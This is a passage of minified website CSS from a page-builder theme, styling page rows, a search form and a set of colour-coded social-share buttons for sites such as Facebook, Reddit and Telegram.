(max-width:992px){.fl-node-61af173d996f0.fl-row>.fl-row-content-wrap{padding-right:0;padding-left:0}}@media (max-width:767px){.fl-node-61af173d996f0.fl-row>.fl-row-content-wrap{padding-top:0;padding-bottom:0}}.fl-node-61af15acb9829>.fl-row-content-wrap{background-color:#fff;border-style:solid;border-width:0;background-clip:border-box;border-color:#72243c;border-top-width:10px;border-right-width:0;border-bottom-width:0;border-left-width:0}.fl-node-61af15acb9829 .fl-row-content{max-width:1400px}@media (max-width:767px){.fl-node-61af15acb9829.fl-row>.fl-row-content-wrap{margin-top:0}}.fl-node-61af15acb9829>.fl-row-content-wrap{padding-top:0}@media (max-width:767px){.fl-node-61af15acb9829.fl-row>.fl-row-content-wrap{padding-top:0}}.fl-node-61af15acb982c{width:75%}.fl-node-61af15acb982c>.fl-col-content{border-style:none;border-width:0;background-clip:border-box;border-color:#efefef;border-right-width:3px}.fl-node-61af15acb982c>.fl-col-content{padding-top:50px;padding-right:30px;padding-bottom:50px}@media (max-width:992px){.fl-node-61af15acb982c.fl-col>.fl-col-content{padding-right:10px}}@media (max-width:767px){.fl-node-61af15acb982c.fl-col>.fl-col-content{padding-top:0;padding-right:0}}.fl-node-61cc954bc3bd6{width:100%}.fl-node-61af15acb982d{color:#000}.fl-builder-content .fl-node-61af15acb982d *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:#000}.fl-builder-content .fl-node-61af15acb982d a{color:#000}.fl-builder-content .fl-node-61af15acb982d a:hover{color:#000}.fl-builder-content .fl-node-61af15acb982d h1,.fl-builder-content .fl-node-61af15acb982d h2,.fl-builder-content .fl-node-61af15acb982d h3,.fl-builder-content .fl-node-61af15acb982d h4,.fl-builder-content .fl-node-61af15acb982d h5,.fl-builder-content .fl-node-61af15acb982d h6,.fl-builder-content .fl-node-61af15acb982d h1 a,.fl-builder-content .fl-node-61af15acb982d h2 a,.fl-builder-content .fl-node-61af15acb982d h3 a,.fl-builder-content .fl-node-61af15acb982d h4 a,.fl-builder-content .fl-node-61af15acb982d h5 a,.fl-builder-content .fl-node-61af15acb982d h6 a{color:#000}.fl-node-61af15acb982d{width:25%}.fl-node-61af15acb982d>.fl-col-content{margin-left:30px}@media (max-width:992px){.fl-node-61af15acb982d.fl-col>.fl-col-content{margin-left:0}}.fl-node-61af15acb982d>.fl-col-content{padding-top:50px;padding-bottom:50px}@media (max-width:992px){.fl-node-61af15acb982d.fl-col>.fl-col-content{padding-left:0}}.fl-node-61af15acb983d>.fl-module-content{margin-bottom:0}.fl-module-heading .fl-heading{padding:0!important;margin:0!important}.fl-row .fl-col .fl-node-61af173d996e6 h1.fl-heading a,.fl-row .fl-col .fl-node-61af173d996e6 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-61af173d996e6 h1.fl-heading .fl-heading-text *,.fl-node-61af173d996e6 h1.fl-heading .fl-heading-text{color:#323232}.fl-node-61af173d996e6.fl-module-heading .fl-heading{font-size:46px;text-align:left;text-transform:uppercase}@media(max-width:992px){.fl-node-61af173d996e6.fl-module-heading .fl-heading{font-size:60px}}@media(max-width:767px){.fl-node-61af173d996e6.fl-module-heading .fl-heading{font-size:30px}}.fl-node-61af173d996e6>.fl-module-content{margin-bottom:0}.fl-row .fl-col .fl-node-5e263a9c8dfe5 h5.fl-heading a,.fl-row .fl-col .fl-node-5e263a9c8dfe5 h5.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5e263a9c8dfe5 h5.fl-heading .fl-heading-text *,.fl-node-5e263a9c8dfe5 h5.fl-heading .fl-heading-text{color:#000}.fl-node-5e263a9c8dfe5.fl-module-heading .fl-heading{text-align:right}.fl-node-5e263a9c8dfe5>.fl-module-content{margin-bottom:0}.pp-search-form{display:block;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.pp-screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.pp-search-form input[type="search"],.pp-search-form button{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.pp-search-form button:hover{border:0}.pp-search-form input[type="search"]:focus,.pp-search-form button:focus{outline:0;color:inherit}.pp-search-form input[type="search"]:focus{background:none;background-color:transparent;border:0}.pp-search-form input[type="search"]{padding:10px}.pp-search-form button{background-color:#aaa;font-size:16px;color:#fff;border-radius:0}.pp-search-form button[type="submit"]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.pp-search-form__input{flex-basis:100%;color:#555;transition:color 0.2s}.pp-search-form__input::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form__input:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form__input:-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}.pp-search-form__container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;overflow:hidden;border:0 solid transparent;min-height:50px}.pp-search-form--style-minimal .pp-search-form__icon{opacity:.6;display:flex;align-items:center;justify-content:flex-end;color:#555}.pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox){background:#eee}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container:not(.pp-search-form--lightbox){overflow:hidden;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container{-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form input[type="search"].pp-search-form__input{font-size:30px;text-align:center;border-style:solid;border-width:0 0 1px 0;border-color:#fff;line-height:1.5;color:#fff;border-radius:0}.pp-search-form--style-full_screen .pp-search-form__toggle{display:inline-block;cursor:pointer;vertical-align:middle;color:#333}.pp-search-form--style-full_screen .pp-search-form__toggle i{position:relative;display:block;border:solid 0;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;width:33px;height:33px;background-color:rgba(0,0,0,.05);border-radius:3px}.pp-search-form--style-full_screen .pp-search-form__toggle i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:.55em}.pp-search-form__submit{color:#fff;-webkit-transition:color 0.2s,background 0.2s;-o-transition:color 0.2s,background 0.2s;transition:color 0.2s,background 0.2s}.pp-search-form--button-type-text .pp-search-form__submit{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.pp-search-form--lightbox-close{color:#eaeaea;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;opacity:1;cursor:pointer;position:absolute;top:30px;right:30px;font-size:25px;line-height:1;padding:5px;z-index:2}.pp-search-form--lightbox-close svg{stroke:#fff;stroke-width:3px;width:30px;height:30px}.fl-node-61af15acb983f .pp-search-form__icon{padding-left:calc(50px / 3)}.fl-node-61af15acb983f .pp-search-form--style-full_screen .pp-search-form{text-align:center}.fl-node-61af15acb983f .pp-search-form__toggle i{font-size:50px;width:50px;height:50px}.fl-node-61af15acb983f .pp-search-form__container{min-height:50px}.fl-node-61af15acb983f .pp-search-form--button-type-icon .pp-search-form__submit{font-size:16px}.fl-node-61af15acb983f input[type='search'].pp-search-form__input,.fl-node-61af15acb983f .pp-search-form--button-type-text .pp-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.fl-node-61af15acb983f input[type='search'].pp-search-form__input{min-height:50px}.fl-node-61af15acb983f .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input{min-height:50px;max-height:50px}.fl-node-61af15acb983f .pp-search-form__submit{min-width:calc(1 * 50px)}.fl-node-61af15acb983f>.fl-module-content{margin-top:15px;margin-right:15px;margin-bottom:15px;margin-left:15px}.uabb-social-share-wrap .uabb-ss-grid-button{overflow:hidden;font-size:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:background-color,border-color,-webkit-filter;transition-property:background-color,border-color,-webkit-filter;-o-transition-property:filter,background-color,border-color;transition-property:filter,background-color,border-color;transition-property:filter,background-color,border-color,-webkit-filter;height:4.5em;cursor:pointer}.uabb-social-share-wrap .uabb-style-inline .uabb-ss-grid-item{margin-top:10px}.uabb-ss-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:4.5em;position:relative}.uabb-ss-icon i{font-size:2em}.uabb-ss-button-text{font-size:1.5em;padding-right:1em;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:500}.uabb-ss-grid-button .uabb-ss-grid-button-link{display:flex;width:100%;height:100%;text-decoration:none!important}.uabb-ss-shape-rounded .uabb-ss-grid-button{border-radius:.5em;border-radius:.5em}.uabb-ss-shape-circle .uabb-ss-grid-button{border-radius:99.9em;border-radius:99.9em}.uabb-ss-minimal .uabb-ss-icon i,.uabb-ss-minimal .uabb-ss-icon{transition:.2s linear}.uabb-ss-minimal .uabb-ss-button-text{padding-left:.3em}.uabb-ss-minimal .uabb-ss-icon{background-color:transparent}.uabb-ss-minimal .uabb-ss-icon:hover i,.uabb-ss-minimal .uabb-ss-grid-item:hover .uabb-ss-icon i{color:#fcfcfc!important}.uabb-social-share-horizontal .uabb-social-share-link-wrap{vertical-align:top;display:inline-block}.uabb-social-share-wrap .uabb-ss-grid-button-link{color:#fff}.uabb-social-share-vertical .uabb-social-share-link-wrap{display:block}.uabb-social-share-vertical .uabb-social-share-link{display:inline-block}.uabb-social-share-link,.uabb-social-share-link:hover,.uabb-social-share-link:focus,.uabb-social-share-link:active,.uabb-social-share-link:visited{text-decoration:none;outline:none}.uabb-ss-minimal .uabb-ss-button-email .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-email .uabb-ss-icon i{color:#383636}.uabb-ss-minimal .uabb-ss-button-odnoklassniki .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-odnoklassniki .uabb-ss-icon i{color:#F4731C}.uabb-ss-minimal .uabb-ss-button-stumbleupon .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-stumbleupon .uabb-ss-icon i{color:#EB4924}.uabb-ss-minimal .uabb-ss-button-tumblr .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-tumblr .uabb-ss-icon i{color:#35465c}.uabb-ss-minimal .uabb-ss-button-blogger .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-blogger .uabb-ss-icon i{color:#F06A35}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-email .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-email .uabb-ss-grid-button{border:2px solid #676363}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-email .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-email .uabb-ss-grid-button-link{color:#676363}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-myspace .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-myspace .uabb-ss-grid-button{border:2px solid #3E5EAB}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-google .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-google .uabb-ss-grid-button{border:2px solid #d34836}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-google .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-google .uabb-ss-grid-button-link{color:#d34836}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-odnoklassniki .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-odnoklassniki .uabb-ss-grid-button{border:2px solid #ed812b}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-odnoklassniki .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-odnoklassniki .uabb-ss-grid-button-link{color:#ed812b}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-telegram .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-telegram .uabb-ss-grid-button{border:2px solid #2CA5E0}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-stumbleupon .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-stumbleupon .uabb-ss-grid-button{border:2px solid #f74425}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-stumbleupon .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-stumbleupon .uabb-ss-grid-button-link{color:#f74425}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-blogger .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-blogger .uabb-ss-grid-button{border:2px solid #f57d00}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-blogger .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-blogger .uabb-ss-grid-button-link{color:#f57d00}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-tumblr .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-tumblr .uabb-ss-grid-button{border:2px solid #36465d}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-tumblr .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-tumblr .uabb-ss-grid-button-link{color:#36465d}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-reddit .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-reddit .uabb-ss-grid-button{border:2px solid #ff4500}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-pocket .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-pocket .uabb-ss-grid-button{border:2px solid #EF3F56}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-delicious .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-delicious .uabb-ss-grid-button{border:2px solid #39f}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-digg .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-digg .uabb-ss-grid-button{border:2px solid #005be2}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-pinterest .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-pinterest .uabb-ss-grid-button{border:2px solid #bd081c}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-facebook .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-facebook .uabb-ss-grid-button{border:2px solid #3b5998}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-whatsapp .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-whatsapp .uabb-ss-grid-button{border:2px solid #25d366}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-linkedin .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-linkedin .uabb-ss-grid-button{border:2px solid #0077b5}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-twitter .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-twitter .uabb-ss-grid-button{border:2px solid #1DA1F2}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-skype .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-skype .uabb-ss-grid-button{border:2px solid #00AFF0}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-buffer .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-buffer .uabb-ss-grid-button{border:2px solid #1E2226}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-vk .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-vk .uabb-ss-grid-button{border:2px solid #45668e}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-xing .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-xing .uabb-ss-grid-button{border:2px solid #026466}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-print .uabb-ss-grid-button,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-print .uabb-ss-grid-button{border:2px solid #413f3f}.uabb-ss-boxed .uabb-ss-button-text,.uabb-ss-gradient .uabb-ss-button-text{padding-left:.2em}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-twitter .uabb-ss-icon{margin-left:-.2em}.uabb-ss-minimal.uabb-ss-shape-rounded .uabb-ss-icon{border-radius:.5em}.uabb-ss-minimal.uabb-ss-shape-circle .uabb-ss-icon{border-radius:99.9em}.uabb-ss-view-text .uabb-ss-grid-button,.uabb-ss-view-icon .uabb-ss-grid-button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.uabb-ss-view-text .uabb-ss-icon,.uabb-ss-view-text .uabb-ss-button-text,.uabb-ss-view-icon .uabb-ss-icon,.uabb-ss-view-icon .uabb-ss-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.uabb-ss-grid-item.uabb-ss-animation-grow:hover{transform:scale(1.1)}.uabb-ss-grid-item.uabb-ss-animation-shrink:hover{transform:scale(.9)}.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-text,.uabb-ss-view-text .uabb-ss-button-text{padding-left:1em}.uabb-ss-flat .uabb-ss-button-email .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-email .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-email .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-email .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-email .uabb-ss-icon{background-color:#676363}.uabb-ss-flat .uabb-ss-button-myspace .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-myspace .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-myspace .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-myspace .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-myspace .uabb-ss-icon{background-color:#3E5EAB}.uabb-ss-flat .uabb-ss-button-google .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-google .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-google .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-google .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-google .uabb-ss-icon{background-color:#d34836}.uabb-ss-flat .uabb-ss-button-odnoklassniki .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-odnoklassniki .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-odnoklassniki .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-odnoklassniki .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-odnoklassniki .uabb-ss-icon{background-color:#ed812b;background-color:#F4731C}.uabb-ss-flat .uabb-ss-button-telegram .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-telegram .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-telegram .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-telegram .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-telegram .uabb-ss-icon{background-color:#2CA5E0}.uabb-ss-flat .uabb-ss-button-stumbleupon .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-stumbleupon .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-stumbleupon .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-stumbleupon .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-stumbleupon .uabb-ss-icon{background-color:#f74425}.uabb-ss-flat .uabb-ss-button-blogger .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-blogger .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-blogger .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-blogger .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-blogger .uabb-ss-icon{background-color:#f57d00}.uabb-ss-flat .uabb-ss-button-tumblr .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-tumblr .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-tumblr .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-tumblr .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-tumblr .uabb-ss-icon{background-color:#36465d}.uabb-ss-flat .uabb-ss-button-reddit .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-reddit .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-reddit .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-reddit .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-reddit .uabb-ss-icon{background-color:#ff4500}.uabb-ss-flat .uabb-ss-button-pocket .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-pocket .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-pocket .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-pocket .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-pocket .uabb-ss-icon{background-color:#EF3F56}.uabb-ss-flat .uabb-ss-button-pinterest .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-pinterest .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-pinterest .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-pinterest .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-pinterest .uabb-ss-icon{background-color:#bd081c}.uabb-ss-flat .uabb-ss-button-digg .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-digg .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-digg .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-digg .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-digg .uabb-ss-icon{background-color:#005be2}.uabb-ss-flat .uabb-ss-button-delicious .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-delicious .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-delicious .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-delicious .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-delicious .uabb-ss-icon{background-color:#39f}.uabb-ss-flat .uabb-ss-button-facebook .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-facebook .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-facebook .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-facebook .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-facebook .uabb-ss-icon{background-color:#3b5998}.uabb-ss-flat .uabb-ss-button-twitter .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-twitter .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-twitter .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-twitter .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-twitter .uabb-ss-icon{background-color:#000}.uabb-ss-flat .uabb-ss-button-linkedin .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-linkedin .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-linkedin .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-linkedin .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-linkedin .uabb-ss-icon{background-color:#0077b5}.uabb-ss-flat .uabb-ss-button-whatsapp .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-whatsapp .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-whatsapp .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-whatsapp .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-whatsapp .uabb-ss-icon{background-color:#25d366}.uabb-ss-flat .uabb-ss-button-skype .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-skype .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-skype .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-skype .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-skype .uabb-ss-icon{background-color:#00AFF0}.uabb-ss-flat .uabb-ss-button-buffer .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-buffer .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-buffer .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-buffer .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-buffer .uabb-ss-icon{background-color:#1E2226}.uabb-ss-flat .uabb-ss-button-vk .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-vk .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-vk .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-vk .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-vk .uabb-ss-icon{background-color:#45668e}.uabb-ss-flat .uabb-ss-button-xing .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-xing .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-xing .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-xing .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-xing .uabb-ss-icon{background-color:#026466}.uabb-ss-flat .uabb-ss-button-print .uabb-ss-grid-button,.uabb-ss-boxed .uabb-ss-button-print .uabb-ss-icon,.uabb-ss-gradient .uabb-ss-button-print .uabb-ss-grid-button,.uabb-ss-minimal .uabb-ss-button-print .uabb-ss-icon:hover,.uabb-ss-minimal .uabb-ss-grid-item:hover.uabb-ss-button-print .uabb-ss-icon{background-color:#413f3f}.uabb-ss-gradient .uabb-ss-button-text,.uabb-ss-gradient .uabb-ss-icon,.uabb-ss-gradient.uabb-ss-view-icon .uabb-ss-icon{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffffff2c),color-stop(100%,#4b4b4b1f));background:-webkit-linear-gradient(top,#ffffff2c 0%,#4b4b4b1f 100%);background:-o-linear-gradient(top,#ffffff2c 0%,#4b4b4b1f 100%);background:-ms-linear-gradient(top,#ffffff2c 0%,#4b4b4b1f 100%);background:linear-gradient(to bottom,#ffffff2c 0%,#4b4b4b1f 100%)}.uabb-ss-minimal .uabb-ss-button-delicious .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-delicious .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-delicious .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-delicious .uabb-ss-grid-button-link{color:#39f}.uabb-ss-minimal .uabb-ss-button-digg .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-digg .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-digg .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-digg .uabb-ss-grid-button-link{color:#005be2}.uabb-ss-minimal .uabb-ss-button-print .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-print .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-print .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-print .uabb-ss-grid-button-link{color:#413f3f}.uabb-ss-minimal .uabb-ss-button-myspace .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-myspace .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-myspace .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-myspace .uabb-ss-grid-button-link{color:#3E5EAB}.uabb-ss-minimal 